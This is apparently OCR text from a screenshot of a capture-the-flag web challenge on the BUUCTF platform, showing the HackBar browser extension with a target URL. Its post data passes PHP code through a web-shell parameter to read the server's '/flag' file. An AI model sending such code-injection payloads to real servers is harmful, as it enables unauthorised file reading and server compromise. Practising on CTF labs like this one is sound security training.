 我家菜刀丢了，你能帮我找
Syclover @ cl4y
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
ption Encoding SQL XSS LFI XXE Other
ad URL
http://296abd7f-3ecd-4005-9e97-1d64c8d1003c.node3.buuoj.cn/
plit URL
xecute
Post data Referer User Agent Cookies Clear All
Syc=var_dump(file_get_contents("/flag"));